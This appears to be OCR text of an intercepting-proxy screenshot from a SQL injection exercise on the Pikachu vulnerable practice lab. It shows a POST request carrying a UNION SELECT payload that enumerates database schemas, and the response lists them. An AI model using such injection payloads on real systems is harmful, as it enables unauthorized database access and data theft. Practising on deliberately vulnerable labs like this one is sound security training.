 发送 取消 < ▼ > ▼
目标: http://47.97.37.19:8000
请求
Raw 参数 头 Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 47.97.37.19:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Origin: http://47.97.37.19:8000
Connection: close
Referer: http://47.97.37.19:8000/vul/sqli/sqli_id.php
Cookie: PHPSESSID=8bchtmgrb9snjnfu1uqvtg4kge
Upgrade-Insecure-Requests: 1
id=0 union select 1,group_concat(schema_name) from information_schema.schemata
#&submit=%E6%9F%A5%E8%AF%A2
响应
Raw 头 Hex HTML Render
<a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom"
title="tips(再点一下关闭)"
data-content="变量类型为数字">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,1 <br />your email is:
information_schema,mysql,performance_schema,pikachu,pkxss,sys</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->